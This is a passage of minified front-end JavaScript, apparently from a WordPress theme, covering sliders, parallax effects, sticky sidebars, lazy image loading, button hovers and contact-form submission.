k=$j(window).scrollTop(),l=g.closest("article").offset().top,m=l-k-a-c;e.find("article:eq(1)").addClass("fade_out"),g.closest("article").addClass("move_up").removeClass("next_post").css("transform","translateY(-"+m+"px)"),setTimeout(function(){$j(window).scrollTop(0),e.find("article:eq(0)").remove(),e.find("article:eq(0)").addClass("previous_post"),g.closest("article").removeAttr("style").removeClass("move_up")},450),$j.get(h+"",function(a){var b=$j(a).find("article").addClass("next_post");j=$j(i,a).attr("href"),e.append($j(b)),d=!0})}),$j(document).on("click",".blog_vertical_loop_back_button a",function(a){if(a.preventDefault(),!d)return!1;d=!1;var b=$j(this),c=b.attr("href"),f=".blog_vertical_loop_button_holder.prev_post a",g=$j(f).attr("href");e.find("article:eq(0)").removeClass("fade_out").addClass("fade_in"),b.closest("article").addClass("move_up").css("transform","translateY("+$window_height+"px)"),setTimeout(function(){e.find("article:last-child").remove(),e.find("article:eq(0)").removeClass("previous_post fade_in"),b.closest("article").addClass("next_post").removeAttr("style").removeClass("move_up"),$j.get(c+"",function(a){var b=$j(a).find("article").removeClass("next_post").addClass("previous_post");g=$j(f,a).attr("href"),e.prepend($j(b)),d=!0})},450)}),$j.get($j(".blog_vertical_loop_button_holder .last_page a").attr("href")+"",function(a){var b=$j(a).find("article").removeClass("next_post").addClass("previous_post");e.prepend($j(b))}),$j.get($j(".blog_vertical_loop_button a").attr("href")+"",function(a){var b=$j(a).find("article").addClass("next_post");e.append($j(b))})}}function setParallaxLayersHeight(a,b){"use strict";var c=b,d=[1600,1300,1e3,768,567,320];$window_width>d[0]?c=b:$window_width>d[1]?c=.75*b:$window_width>d[2]?c=.6*b:$window_width>d[3]?c=.55*b:$window_width<=d[3]&&(c=.45*b),a.css({height:c+"px"})}function parallaxLayers(){"use strict";$j(".qode_parallax_layers").length&&$j(".qode_parallax_layers").each(function(){var a=$j(this);if($j(this).hasClass("full_screen_height"))a.height($window_height),$j(window).resize(function(){a.height($window_height)});else{var b=$j(this).data("height");setParallaxLayersHeight(a,b),$j(window).resize(function(){setParallaxLayersHeight(a,b)})}var c=a.find(".qode_parallax_layers_holder"),d=0,e=a.find(".image").length;a.find(".image").each(function(){var a=$j(this);if(""!=a.css("background-image")&&"none"!=a.css("background-image")){var b=a.attr("style");if(b=b.match(/url\(["']?([^'")]+)['"]?\)/),b=b?b[1]:""){var f=new Image;f.src=b,$j(f).load(function(){d++,d==e&&(c.removeClass("preload_parallax_layers"),$j("html").hasClass("no-touch")&&c.mouseParallax())})}}})})}function alterWPMLSwitcherHeaderBottom(){"use strict";if($j(".header_bottom .main_menu li.menu-item-language").length){var a=$j(".header_bottom .main_menu .menu-item-language").find(".submenu-languages");"undefined"!=typeof a&&(a.parent("li").addClass("narrow"),a.wrap('<div class="second"><div class="inner"></div></div>'),a.show())}if($j(".header_bottom .mobile_menu li.menu-item-language").length){var a=$j(".header_bottom .mobile_menu .menu-item-language").find(".submenu-languages");"undefined"!=typeof a&&(a.parent("li").addClass("has_sub"),a.prev("a").after('<span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>'),a.addClass("sub_menu"))}}function initContentSlider(){"use strict";$j(".qode_content_slider").each(function(){var a=$j(this),b=8e3;"undefined"!=typeof a.data("interval")&&a.data("interval")!==!1&&(b=1e3*parseFloat(a.data("interval")));var c=!1;"undefined"!=typeof a.data("direction")&&(c=a.data("direction"));var d=!1;"undefined"!=typeof a.data("control")&&(d=a.data("control"));var e=!1;"undefined"!=typeof a.data("pause-on-hover")&&(e=a.data("pause-on-hover"));var f=!1;"undefined"!=typeof a.data("drag")&&(f=a.data("drag"));var g=!0;0===b&&(g=!1);var h="slide";"undefined"!=typeof a.data("flex_fx")&&a.data("flex_fx")!==!1&&(h=a.data("flex_fx"));var i=!1;a.find(".qode-lazy-image").length&&(i=!0),a.flexslider({selector:".qode_content_slider_inner > .qode_content_slider_item",animationLoop:!0,controlNav:d,directionNav:c,useCSS:!1,pauseOnAction:e,pauseOnHover:e,slideshow:g,animation:h,prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",animationSpeed:600,slideshowSpeed:b,touch:!0,smoothHeight:i,start:function(){j(a)},after:function(){j(a)}});var j=function(b){a.find(".qode-lazy-image").length&&qodeLazyImages()};if(a.find(".flex-direction-nav a").click(function(a){a.preventDefault(),a.stopImmediatePropagation(),a.stopPropagation()}),f&&a.swipe({swipeLeft:function(){a.flexslider("next")},swipeRight:function(){a.flexslider("prev")},threshold:20}),a.hasClass("control_nav_justified")){var k=function(b){var c=a.find("ol");c.addClass("qode-type1-gradient-left-to-right-after"),$window_width>1440?c.css("max-width",qode_grid_width):c.css("max-width",Math.round(.8*a.outerWidth()));var d=c.find("li"),e=d.outerWidth(),f=parseInt(c.css("max-width")),g=f-e*d.length,h=Math.floor(g/d.length);d.css("margin-right",h),d.last().css("margin-right",0)};k(a),$j(window).resize(function(){k(a)})}})}function qodeInitStickyWidget(){var a=$j(".qode-widget-sticky-sidebar");if(a.length&&$window_width>1e3){var b=$j("header.page_header");sticky_amount=getScrollAmountForStickyHeader(),a.each(function(){var a=$j(this),c=".full_section_inner, .section_inner, .two_columns_75_25, .two_columns_25_75, .two_columns_66_33, .two_columns_33_66",d=0,e=a.offset().top;if(a.parent("aside.sidebar").length)var f=a.parents("aside.sidebar");else if(a.parents(".wpb_widgetised_column").length){var f=a.parents(".wpb_widgetised_column");a.closest(".wpb_column").css("position","static")}var g=f.offset().top;d=g>sticky_amount&&(b.hasClass("stick")||b.hasClass("stick_with_left_right_menu"))?min_header_height_sticky:b.hasClass("fixed")?min_header_height_scroll+content_menu_top_add:b.hasClass("fixed_top_header")?header_top_height:b.hasClass("fixed_hiding")?min_header_height_fixed_hidden+40:(1e3>qode_window||$j(".vertical_menu_enabled").length>0,0);var h=-(e-g-d-10);f.stick_in_parent({parent:c,sticky_class:"qode-sticky-sidebar",
inner_scrolling:!1,offset_top:h}).on("sticky_kit:bottom",function(){f.addClass("qode-sticky-sidebar-on-bottom")}).on("sticky_kit:unbottom",function(){f.removeClass("qode-sticky-sidebar-on-bottom")}),$j(window).scroll(function(){$window_width>=1e3&&(sticky_amount>g&&b.hasClass("sticky")&&f.hasClass("qode-sticky-sidebar")&&!f.hasClass("qode-sticky-sidebar-on-bottom")?(f.css("-webkit-transform","translateY("+min_header_height_sticky+"px)"),f.css("transform","translateY("+min_header_height_sticky+"px)")):(f.css("-webkit-transform","translateY(0px)"),f.css("transform","translateY(0px)")))})})}}function qodeBlogGalleryAnimation(){var a=$j(".blog_holder.blog_gallery");a.length&&a.each(function(){var a=$j(this),b=a.find("article");b.each(function(){var a=$j(this),b=a.find(".post_excerpt"),c=parseInt(b.outerHeight(!0)),d=a.find(".post_category"),e=a.find(".entry_title");d.css({transform:"translateY("+c+"px)"}),e.css({transform:"translateY("+c+"px)"}),a.mouseenter(function(){d.css({transform:"translateY(0px)"}),e.css({transform:"translateY(0px)"}),b.css({visibility:"visible",opacity:"1"})}),a.mouseleave(function(){d.css({transform:"translateY("+c+"px)"}),e.css({transform:"translateY("+c+"px)"}),b.css({visibility:"hidden",opacity:"0"})})})})}function qodeLazyImages(){$j.fn.preloader=function(a,b){if(a&&"destroy"==a)this.find(".qode-lazy-preloader").remove();else{var c=$j('<div class="qode-lazy-preloader"></div>');$j('<svg xmlns="http://www.w3.org/2000/svg" version="1.1" height="75" width="75" viewbox="0 0 75 75"><circle stroke-linecap="round" cx="37.5" cy="37.5" r="33.5" stroke-width="4"/></svg>').appendTo(c),c.appendTo(this),"function"==typeof b&&b()}return this},$j('.qode-lazy-image[data-image][data-lazy="true"]:not(.lazyLoading)').each(function(a,b){b=$j(b),b.attr("data-ratio")&&b.height(b.width()*b.data("ratio"));var c=b[0].getBoundingClientRect(),d=$window_height||document.documentElement.clientHeight,e=$window_width||document.documentElement.clientWidth,f=b.outerHeight(),g=b.outerWidth();if((0!=c.top||0!=c.right||0!=c.bottom||0!=c.left)&&(c.top>=0||c.top+f>=0)&&c.bottom>=0&&c.bottom-f-d<=0&&(c.left>=0||c.left+g>=0)&&c.right>=0&&c.right-g-e<=0){var h=null;h="IMG"==b.prop("tagName")?b.parent():b,h&&h.preloader("init"),b.addClass("lazyLoading");var i=new Image;$j(i).on("load",function(){switch(h.preloader("destroy"),b.removeAttr("data-image").removeData("image").removeAttr("data-lazy").removeData("lazy").removeClass("lazyLoading"),b.prop("tagName")){case"IMG":b.attr("src",$j(this).attr("src")),b.height("auto");break;case"DIV":default:b.css("background-image","url("+$j(this).attr("src")+")")}}).attr("src",b.data("image"))}})}function qodeCardsGallery(){$j(".qode-cards-gallery-holder").length&&$j(".qode-cards-gallery-holder").each(function(){var a,b=$j(this),c=b.find(".card"),d=b.data("side");switch(d){case"left":a="0 0 0 20%";break;case"right":a="0 20% 0 0";break;case"top":a="20% 0 0 0";break;case"bottom":a="0 0 20% 0"}c.each(function(){var d=$j(this);d.click(function(){return c.last().is(d)?void 0:(d.addClass("out").animate({opacity:0,margin:a},200,function(){d.detach(),d.insertAfter(c.last()).animate({opacity:1,margin:"0"},500,function(){d.removeClass("out")}),c=b.find(".card")}),!1)})})})}function qodeInitEllipticalSlider(){var a=$j(".qode-elliptical-slider");a.length&&a.each(function(){var a=$j(this),b=5e3,c=!0,d=!1,e=600;"undefined"!=typeof a.data("animation-speed")&&a.data("animation-speed")!==!1&&(e=a.data("animation-speed")),a.flexslider({selector:".qode-elliptical-slider-slides > .qode-elliptical-slide",animationLoop:!0,controlNav:c,directionNav:d,useCSS:!1,pauseOnAction:!0,pauseOnHover:!0,slideshow:!1,animationSpeed:e,slideshowSpeed:b,touch:!0})})}function qodeInitPricingCalculator(){var a=$j(".qode-pricing-calculator");a.length&&a.each(function(){var a=$j(this),b=$j(this).find(".qode-pricing-calculator-item"),c=0;b.each(function(){var b=$j(this),d=b.data("price"),e=b.find("input");e.attr("checked")&&(c+=d),b.on("change",function(b){e.attr("checked")?c+=d:c-=d,a.find(".qode-pricing-calculator-total-price").text(c)})})})}function qodeSlidingImageHolder(){var a=$j(".qode-sliding-image-holder");a.length&&a.each(function(){var a=$j(this);if(!$j("html").hasClass("touch")){qodeRequestAnimationFrame();var b=a.find(".qode-sliding-image-background-image"),c=Math.round(b.width());0==c&&(c=1920),a.find(".qode-aux-background-image").css("left",c),b.each(function(a){var b=$j(this),d=0,e=1,f=function(){d-=e,Math.round(b.offset().left)<=-c&&(b.css("left",parseInt(c-2*e)),d=0),b.css("transform","translate3d("+d+"px,0,0)"),requestNextAnimationFrame(f)};$j(window).load(function(){f()})})}})}function qodeRequestAnimationFrame(){window.requestNextAnimationFrame=function(){var a=void 0,b=void 0,c=0,d=navigator.userAgent,e=0,f=this;return window.webkitRequestAnimationFrame&&(b=function(a){void 0===a&&(a=+new Date),f.callback(a)},a=window.webkitRequestAnimationFrame,window.webkitRequestAnimationFrame=function(c,d){f.callback=c,a(b,d)}),window.mozRequestAnimationFrame&&(e=d.indexOf("rv:"),-1!=d.indexOf("Gecko")&&(c=d.substr(e+3,3),"2.0"===c&&(window.mozRequestAnimationFrame=void 0))),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a,b){var c,d;window.setTimeout(function(){c=+new Date,a(c),d=+new Date,f.timeout=1e3/60-(d-c)},f.timeout)}}()}function qodePageTransitionEffect(){var a=$j("body.qode-page-loading-effect-enabled > .qode-page-loading-effect-holder");a.length&&(a.fadeOut(500),$j(window).bind("pageshow",function(b){b.originalEvent.persisted&&a.fadeOut(500)}),$j("a").click(function(b){var c=$j(this);!(1==b.which&&c.attr("href").indexOf(window.location.host)>=0&&"undefined"==typeof c.data("rel")&&"undefined"==typeof c.attr("rel"))||c.hasClass("qode-like")||c.parents(".blog_load_more_button")||c.parents(".qode-single-product-images")||"undefined"!=typeof c.attr("target")&&"_self"!==c.attr("target")||c.attr("href").split("#")[0]===window.location.href.split("#")[0]||(b.preventDefault(),a.addClass("qode-hide-spinner"),a.fadeIn(500,function(){window.location=c.attr("href")}))}))}function qodeInitAccordions(){"use strict";var a=$j(".qode-accordion-holder");a.length&&a.each(function(){var a=$j(this);if(a.hasClass("qode-accordion")&&a.accordion({animate:"easeInOutQuint",collapsible:!0,active:0,icons:"",heightStyle:"content"}),a.hasClass("qode-toggle")){var b=$j(this),c=b.find(".qode-title-holder"),d=c.next();b.addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset"),c.addClass("ui-accordion-header ui-state-default ui-corner-top ui-corner-bottom"),d.addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),c.each(function(){var a=$j(this);a.hover(function(){a.toggleClass("ui-state-hover")}),a.on("click",function(){a.toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom"),a.next().toggleClass("ui-accordion-content-active").slideToggle(300)})})}})}function qodeInitInteractiveIconShowcase(){var a=$j(".qode-int-icon-showcase"),b=$j(".no_animation_on_touch");a.length&&a.each(function(){function a(){c=0;setInterval(function(){j||(e.removeClass("qode-showcase-active qode-current"),c==l-1?c=0:c++,e.eq(c).addClass("qode-showcase-active"))},k)}var c,d=$j(this),e=d.find(".qode-showcase-item-holder"),f=d.find(".qode-showcase-icon"),g=(d.find(".qode-showcase-content"),d.find(".qode-showcase-item-holder:first-child")),h=d.find(".qode-showcase-item-holder.qode-showcase-active"),i=!1,j=!1,k=3e3,l=e.length;"undefined"!=typeof d.data("interval")&&d.data("interval")!==!1&&(k=d.data("interval")),b.length?(g.addClass("qode-showcase-active"),i=!0):d.appear(function(){setTimeout(function(){d.addClass("qode-appeared"),h.length||(i=!0,g.addClass("qode-showcase-active"),d.hasClass("qode-autoplay")&&(a(),d.hover(function(a){j=!0},function(a){j=!1})))},30)},{accX:0,accY:-200}),f.each(function(){var a=$j(this),b=a.parent();a.mouseenter(function(){1==i&&(b.siblings().removeClass("qode-showcase-active qode-current"),b.addClass("qode-showcase-active qode-current"),c=d.find(".qode-current").index())})})})}function qodeInitSendContactForm(){"use strict";var a=$j(".qode-contact-form-contact-template");a.length&&a.each(function(){var a=$j(this);a.on("submit",function(b){b.preventDefault();var c=!0;if(a.find(".contact-error").remove(),a.parent().find(".contact-success").remove(),a.find(".requiredField").each(function(){var b=$j(this);if(""==jQuery.trim(b.val())||jQuery.trim(b.val())==jQuery.trim(b.attr("placeholder")))b.parent().append('<strong class="contact-error">'+a.data("required-message")+"</strong>"),b.addClass("inputError"),c=!1;else if(b.hasClass("email")){var d=/^([\w-\.]+@([\w-]+\.)+[\w-]{2,6})?$/;d.test(jQuery.trim(b.val()))||(b.parent().append('<strong class="contact-error">'+a.data("wrong-email-message")+"</strong>"),b.addClass("inputError"),c=!1)}}),c){var d=a.serialize(),e={action:"qode_send_contact_page_form",form_data:d};$j.ajax({type:"POST",data:e,url:QodeAdminAjax.ajaxurl,success:function(b){var c=JSON.parse(b);"success"==c.status?(a.before('<div class="contact-success"><p>'+c.message+"</p></div>"),a.hide()):a.before('<div class="contact-success"><p>'+c.message+"</p></div>")}})}})})}function qodeRecaptchaCallback(){"use strict";var a=$j("#qode-captcha-element-holder");a.length&&grecaptcha.render("qode-captcha-element-holder",{sitekey:a.data("sitekey")})}function qodeWorkflow(){var a=$j(".qode-workflow");a.length&&a.each(function(){var a=$j(this);if(a.hasClass("qode-workflow-animate")){var b=a.find(".qode-workflow-item");a.appear(function(){a.addClass("qode-appeared"),setTimeout(function(){b.each(function(a){var b=$j(this);setTimeout(function(){b.addClass("qode-appeared")},350*a)})},350)},{accX:0,accY:-($window_height/3)})}})}var $j=jQuery.noConflict(),$scroll=0,qode_body=$j("body"),qode_window=$j(window),$window_width=$j(window).width(),$window_height=$j(window).height(),logo_height,menu_dropdown_height_set=!1,sticky_amount=0,qode_grid_width=1100,content_menu_position,content_menu_top,content_menu_top_add=0,src,next_image,prev_image,$top_header_height,min_w=1500,video_width_original=1280,video_height_original=720,vid_ratio=1280/720,skrollr_slider,paspartu_width;if("undefined"==typeof paspartu_width_init)var paspartu_width_init=.02;$j(document).ready(function(){"use strict";if($j("header").hasClass("regular")&&(content_menu_top=0),$j("header").hasClass("fixed_top_header")&&(content_menu_top=header_height),$j("header").hasClass("fixed")&&(content_menu_top=min_header_height_scroll),$j("header").hasClass("fixed_hiding")&&(content_menu_top=min_header_height_fixed_hidden+40),($j("header").hasClass("stick")||$j("header").hasClass("stick_with_left_right_menu"))&&(content_menu_top=0),!$j("header.page_header").hasClass("scroll_top")&&$j("header.page_header").hasClass("has_top")&&$j("header.page_header").hasClass("fixed")&&(content_menu_top_add=34),$j("body").hasClass("vertical_menu_enabled")){content_menu_top=0,content_menu_top_add=0}paspartu_width=1024>$window_width?.02:paspartu_width_init,contentMinHeight(),contentMinHeightWithPaspartu(),qodeGridWidth(),setDropDownMenuPosition(),initDropDownMenu(),initVerticalMenu(),initVerticalMobileMenu(),initQodeSlider(),initSideMenu(),initPopupMenu(),initMessageHeight(),initToCounter(),initCounter(),$j(".vertical_split_slider").length||initCountdown(),initProgressBars(),initListAnimation(),initPieChart(),initPieChartWithIcon(),initServiceAnimation(),initParallaxTitle(),initSideAreaScroll(),initVerticalAreaMenuScroll(),loadMore(),prettyPhoto(),alterWPMLSwitcherHeaderBottom(),initMobileMenu(),initFlexSlider(),fitVideo(),fitAudio(),initAccordion(),initAccordionContentLink(),qodeInitAccordions(),initMessages(),initProgressBarsIcon(),initMoreFacts(),placeholderReplace(),backButtonShowHide(),backToTop(),initSteps(),showGoogleMap(),initProgressBarsVertical(),initElementsAnimation(),updateShoppingCart(),initHashClick(),initIconWithTextAnimation(),initVideoBackground(),initCheckSafariBrowser(),initSearchButton(),initCoverBoxes(),createContentMenu(),contentMenuScrollTo(),createSelectContentMenu(),initButtonHover(),initEnlargeButton(),initSocialIconHover(),initPageTitleAnimation(),initIconShortcodeHover(),qodeIcon().init(),initIconWithTextHover(),parallaxLayers(),initHorizontalMarquee(),initTextMarquee(),initExpandingImages(),qodeLazyImages(),initItemShowcase(),qodeCTASection().init(),qodeInitInteractiveIconShowcase(),qodeInitSendContactForm(),qodeWorkflow(),$j(".widget #searchform").mousedown(function(){$j(this).addClass("form_focus")}).focusout(function(){$j(this).removeClass("form_focus")}),$scroll=$j(window).scrollTop(),checkTitleToShowOrHide(),checkVerticalMenuTransparency(),$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),$j("header:not(.stick_with_left_right_menu) .q_logo a").css("visibility","visible"),initFullScreenTemplate(),showHideVerticalMenu(),initMasonryGallery(),initLoadNextPostOnBottom(),initBlogMasonryGallery(),initBlogGallery(),qodeV2Button().init(),qodeCardsSlider().init(),qodeCardsGallery(),qodeInitEllipticalSlider(),qodeInitPricingCalculator(),qodeSlidingImageHolder()}),$j(window).load(function(){"use strict";$j(".touch .main_menu li:has(div.second)").doubleTapToGo(),setLeftPostionedMenuPadding(),initSmallImageBlogHeight(),setDropDownMenuPosition(),initDropDownMenu(),initPortfolio(),initPortfolioZIndex(),initPortfolioSingleInfo(),initTestimonials(),initTestimonialsCarousel(),initVideoBackgroundSize(),initBlog(),initBlogMasonryFullWidth(),initQBlog(),initPortfolioJustifiedGallery(),initPortfolioMasonry(),initPortfolioMasonryFilter(),initTabs(),qodeInitAdvancedTabs(),qodeInitAdvancedTabsIcons(),countClientsPerRow(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initTitleAreaAnimation(),setContentBottomMargin(),footerWidth(),$j("nav.content_menu").length>0&&(content_menu_position=$j("nav.content_menu").offset().top,contentMenuPosition()),contentMenuCheckLastSection(),initQodeCarousel(),initPortfolioSlider(),initBlogSlider(),qodeInitBlogCarouselTitled(),initPreviewSlider(),initInDeviceSlider(),initTabsActiveBorder(),setActiveTabBorder(),initImageHover(),$j("header.stick_with_left_right_menu .q_logo a").css("visibility","visible"),setMargingsForLeftAndRightMenu(),initImageGallerySliderNoSpace(),initVerticalSplitSlider(),initParallax(),initQodeElementAnimationSkrollr(),qodeBlogCompundMasonryGallery().init(),qodeInitStickyWidget(),qodeBlogHeadlines(),qodeCardsSlider().load(),initContentSlider(),qodePageTransitionEffect(),setTimeout(function(){checkAnchorOnScroll(),qodeBlogGalleryAnimation(),checkAnchorOnLoad(),checkHeaderStyleOnScroll(),$j(".no-touch .carousel").length&&skrollr_slider.refresh()},700)}),$j(window).scroll(function(){"use strict";$scroll=$j(window).scrollTop(),$j(window).width()>1e3&&headerSize($scroll),$j(window).width()>768&&contentMenuPosition(),contentMenuCheckLastSection(),checkVerticalMenuTransparency(),qodeLazyImages(),$j(".touch .drop_down > ul > li").mouseleave(),$j(".touch .drop_down > ul > li").blur()}),$j(window).resize(function(){"use strict";$window_width=$j(window).width(),$window_height=$j(window).height(),paspartu_width=1024>$window_width?.02:paspartu_width_init,$j(window).width()>1e3?headerSize($scroll):logoSizeOnSmallScreens(),initMessageHeight(),qodeNumberOfTestimonialsItemsResize(),fitAudio(),initSmallImageBlogHeight(),initBlog(),initBlogMasonryFullWidth(),initQBlog(),animatedTextIconHeight(),countAnimatedTextIconPerRow(),initVideoBackgroundSize(),countClientsPerRow(),setContentBottomMargin(),footerWidth(),calculateHeights(),$j(".vertical_split_slider").height($window_height),initMasonryGallery(),initPortfolioMasonry(),contentMinHeight(),contentMinHeightWithPaspartu(),qodeInitStickyWidget()});var sticky_animate,default_header_style,current_scroll;!function(a){"use strict";a.fn.countTo=function(b){b=a.extend({},a.fn.countTo.defaults,b||{});var c=Math.ceil(b.speed/b.refreshInterval),d=(b.to-b.from)/c;return a(this).each(function(){function e(){h+=d,g++,a(f).html(h.toFixed(b.decimals)),"function"==typeof b.onUpdate&&b.onUpdate.call(f,h),g>=c&&(clearInterval(i),h=b.to,"function"==typeof b.onComplete&&b.onComplete.call(f,h))}var f=this,g=0,h=b.from,i=setInterval(e,b.refreshInterval)})},a.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),function(a){var b=a(window),c=b.height();b.resize(function(){c=b.height()}),a.fn.parallax=function(d,e,f){function g(){var f=b.scrollTop();j.each(function(){var b=a(this),g=b.offset().top,k=h(b);f>g+k||g>f+c||j.css("backgroundPosition",d+" "+Math.round((i-f)*e)+"px")})}var h,i,j=a(this);j.each(function(){i=j.offset().top}),h=f?function(a){return a.outerHeight(!0)}:function(a){return a.height()},(arguments.length<1||null===d)&&(d="50%"),(arguments.length<2||null===e)&&(e=.1),(arguments.length<3||null===f)&&(f=!0),b.bind("scroll",g).resize(g),g()}}(jQuery);var $scrollHeight,timeOuts=[];!function(a){"use strict";var b=a(window);a.fn.masonryParallax=function(c,d,e){function f(){$scroll>k+l||k>$scroll+$window_height||i.css("transform","translate3d(0px, "+Math.round((h-l-$scroll)*c+j)+"px, 0px)")}var g,h,i=a(this),j=0;h=i.offset().top,g=d?function(a){return a.outerHeight(!0)}:function(a){return a.height()},0!=e&&(j=e),(arguments.length<1||null===c)&&(c=.1),(arguments.length<2||null===d)&&(d=!0);var k=i.offset().top,l=g(i);b.bind("scroll",f).resize(f),f()}}(jQuery);var qodeV2Button=function(){var a=$j(".qode-btn"),b=function(a){if("undefined"!=typeof a.data("hover-color")){var b=function(a){a.data.button.css("color",a.data.color)},c=a.css("color"),d=a.data("hover-color");a.hasClass("qode-btn-3d-hover")||(a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b))}},c=function(a){if("undefined"!=typeof a.data("hover-bg-color")){var b=function(a){a.data.button.css("background-color",a.data.color)},c=a.css("background-color"),d=a.data("hover-bg-color");a.hasClass("qode-btn-3d-hover")||(a.on("mouseenter",{button:a,color:d},b),a.on("mouseleave",{button:a,color:c},b))}},d=function(a){var b=a.find(".qode-button-v2-icon-holder");if("undefined"!=typeof b.data("hover-icon-border-color")){var c=function(a){a.data.iconHolder.css("border-color",a.data.color)},d=b.css("borderLeftColor"),e=b.data("hover-icon-border-color");a.hasClass("qode-btn-3d-hover")||(a.on("mouseenter",{iconHolder:b,color:e},c),a.on("mouseleave",{iconHolder:b,color:d},c))}},e=function(a){var b=a.find(".qode-button-v2-icon-holder");if("undefined"!=typeof b.data("hover-icon-bg-color")){var c=function(a){a.data.iconHolder.css("background-color",a.data.color)},d=b.css("backgroundColor"),e=b.data("hover-icon-bg-color");a.hasClass("qode-btn-3d-hover")||(a.on("mouseenter",{iconHolder:b,color:e},c),a.on("mouseleave",{iconHolder:b,color:d},c))}},f=function(a){if(a.hasClass("qode-btn-3d-hover")){var b=a.closest(".qode-3d-button-holder"),c=b.find(".qode-btn-3d-hover"),d=c.first(),e=c.last(),f=e.find(".qode-button-v2-icon-holder"),g=b.outerHeight(),h=Math.round(g/2);if(d.css("transform","rotateX(0deg) translateZ("+h+"px)"),e.css("transform","rotateX(90deg) translateZ("+h+"px)"),setTimeout(function(){b.css("opacity","1")},200),b.on("mouseenter",function(){d.css("transform","rotateX(-90deg) translateZ("+h+"px)"),e.css("transform","rotateX(0deg) translateZ("+h+"px)")}),b.on("mouseleave",function(){d.css("transform","rotateX(0deg) translateZ("+h+"px)"),e.css("transform","rotateX(90deg) translateZ("+h+"px)")}),"undefined"!=typeof e.data("hover-color")){var i=e.data("hover-color");e.css("color",i)}if("undefined"!=typeof e.data("hover-bg-color")){var j=e.data("hover-bg-color");e.css("background-color",j)}if("undefined"!=typeof e.data("hover-border-color")){var k=e.data("hover-border-color");e.css("border-color",k)}if("undefined"!=typeof f.data("hover-icon-border-color")){var l=f.data("hover-icon-border-color");f.css("border-color",l)}if("undefined"!=typeof f.data("hover-icon-bg-color")){var m=f.data("hover-icon-bg-color");f.css("background-color",m)}}};return{init:function(){a.length&&a.each(function(){b($j(this)),c($j(this)),d($j(this)),e($j(this)),f($j(this))})}}},qodeCTASection=function(){"use strict";var a=$j(".qode-cta-section"),b=function(){a.each(function(){var a=$j(this),b=a.find("img"),c=a.find(".qode-cta-section-text-wrapper");if(!$j("html").hasClass("touch")&&a.hasClass("qode-cta-appear-effect")){var d=function(a){a.appear(function(){setTimeout(function(){a.addClass("qode-appeared")},30)},{accX:0,accY:-($window_height/3)})};d(b),d(c)}})};return{init:function(){a.length&&b()}}},getIEversion=function(){var a=-1;if("Microsoft Internet Explorer"==navigator.appName){var b=navigator.userAgent,c=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");null!=c.exec(b)&&(a=parseFloat(RegExp.$1))}else if("Netscape"==navigator.appName){var b=navigator.userAgent,c=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");null!=c.exec(b)&&(a=parseFloat(RegExp.$1))}return a},docElem=window.document.documentElement;window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||window.msCancelAnimationFrame||function(a){window.clearTimeout(a)}}(),SVGEl.prototype.init=function(){var a=this;[].slice.call(this.el.querySelectorAll("path")).forEach(function(b,c){a.path[c]=b;var d=a.path[c].getTotalLength();a.length[c]=d,a.path[c].style.strokeDasharray=d+" "+d,a.path[c].style.strokeDashoffset=d})},SVGEl.prototype.render=function(){this.rendered||(this.rendered=!0,this.draw())},SVGEl.prototype.draw=function(){var a=this,b=this.current_frame/this.total_frames;if(b>1)window.cancelAnimFrame(this.handle);else{this.current_frame++;for(var c=0,d=this.path.length;d>c;c++)this.path[c].style.strokeDashoffset=Math.floor(this.length[c]*(1-b));this.handle=window.requestAnimFrame(function(){a.draw()})}};var qodeIcon=function(){var a=$j(".qode-icon-holder"),b=function(a){if("undefined"!=typeof a.data("hover-color")){var b=function(a){a.data.icon.css("color",a.data.color)},c=a.find(".qode-icon-element"),d=a.data("hover-color"),e=c.css("color");""!==d&&(a.parents(".qode-start-icon-hover").length?(a.parents(".qode-start-icon-hover").on("mouseenter",{icon:c,color:d},b),a.parents(".qode-start-icon-hover").on("mouseleave",{icon:c,color:e},b)):(a.on("mouseenter",{icon:c,color:d},b),a.on("mouseleave",{icon:c,color:e},b)))}},c=function(a){if("undefined"!=typeof a.data("hover-background-color")){var b=function(a){a.data.icon.css("background-color",a.data.color)},c=a.data("hover-background-color"),d=a.css("background-color");""!==c&&(a.parents(".qode-start-icon-hover").length?(a.parents(".qode-start-icon-hover").on("mouseenter",{icon:a,color:c},b),a.parents(".qode-start-icon-hover").on("mouseleave",{icon:a,color:d},b)):(a.on("mouseenter",{icon:a,color:c},b),a.on("mouseleave",{icon:a,color:d},b)))}};return{init:function(){a.length&&a.each(function(){b($j(this)),c($j(this))})}}};!function(a){"use strict";a.fn.extend({mouseParallax:function(b){var c={moveFactor:1.5,targetContainer:this},b=a.extend(c,b);return this.each(function(){var c=b,d=a(c.targetContainer).find(".image, .paralax_layers_content_holder");d.each(function(b){a(this).css("z-index",b)});var e,f;e=a(c.targetContainer).offset().left,f=a(c.targetContainer).offset().top,a(c.targetContainer).on("mouseenter",function(b){e=b.pageX-a(this).offset().left,f=b.pageY-a(this).offset().top}),a(c.targetContainer).on("mousemove",function(b){var g=a(this).offset().left+e,h=a(this).offset().top+f,i=b.pageX-g,j=b.pageY-h;d.each(function(b){a(this).css({marginLeft:-i/100*c.moveFactor*(b+1),marginTop:-j/100*c.moveFactor*(b+1)},100)})});var 